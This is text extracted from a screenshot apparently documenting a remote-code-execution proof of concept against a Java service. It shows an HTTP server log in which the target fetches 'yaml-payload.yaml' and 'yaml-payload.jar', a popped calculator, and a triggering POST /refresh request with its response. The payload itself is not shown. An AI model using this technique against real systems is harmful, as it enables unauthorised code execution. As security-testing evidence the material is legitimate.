 alien@you-see-see-you payload % python3 -m http.server 8087
Serving HTTP on :: port 8087 (http://[::]:8087/) ...
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "HEAD /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "HEAD /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "GET /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "GET /yaml-payload.jar HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "HEAD /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "HEAD /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "HEAD /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "GET /yaml-payload.yaml HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [12/Aug/2021 22:45:00] "HEAD /yaml-payload.yaml HTTP/1.1" 200 -
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Request
Pretty Raw \n Actions
1 POST /refresh HTTP/1.1
2 Host: 127.0.0.1:9091
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0)
Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=907B21869C06041D47DA66AF2555B019
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 X-Application-Context: application:9091
4 Content-Type: application/json;charset=UTF-8
5 Date: Thu, 12 Aug 2021 14:45:01 GMT
6 Connection: close
7 Content-Length: 12
8
9 [
"document"
]
Resp